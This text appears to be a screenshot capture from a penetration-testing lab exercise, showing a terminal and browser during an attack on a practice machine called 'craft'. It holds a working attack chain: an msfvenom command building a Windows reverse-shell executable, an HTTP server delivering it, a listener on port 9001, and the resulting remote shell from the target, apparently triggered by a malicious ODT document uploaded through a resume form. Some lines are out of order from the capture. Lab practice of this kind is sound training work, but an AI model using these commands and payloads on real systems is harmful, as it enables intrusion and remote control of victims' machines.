 tmux
tmux 84x45
dynamo@parrot [19:38:06] [~/workspace/proving-grounds/boxes/c
-> % ls
pwned.odt  rshell.exe
dynamo@parrot [19:38:07] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.189.169 - - [27/Apr/2024 19:40:22] "GET /rshell.exe HTTP/1.1" 200 -
192.168.189.169 - - [27/Apr/2024 19:43:01] "GET /rshell.exe HTTP/1.1" 200 -
-> % ls
pwned.odt
dynamo@parrot [19:42:27] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.216 LPORT=9001 -f ex
e -o rshell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the paylo
ad
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: rshell.exe
dynamo@parrot [19:42:30] [~/workspace/proving-grounds/boxes/craft/exploit]
-> % listen 9001
listening on [any] 9001 ...
connect to [192.168.45.216] from (UNKNOWN) [192.168.189.169] 50017
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>
tmux 0:vpn 1:zsh 2:sudo 3:zsh tun0: 192.168.45.216 | dynamo@parrot
192.168.189.169/upload.php - Brave
192.168.189.169/upload.p × GitHub - jotyGill/macro-gene GitHub - rmdavy/badodf: Cre Online - Reverse S
Not secure 192.168.189.169/upload.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
You're resume was submitted , it will be reviewed shortly by our staff
Flameshot Info ×
Capture saved to clipboard.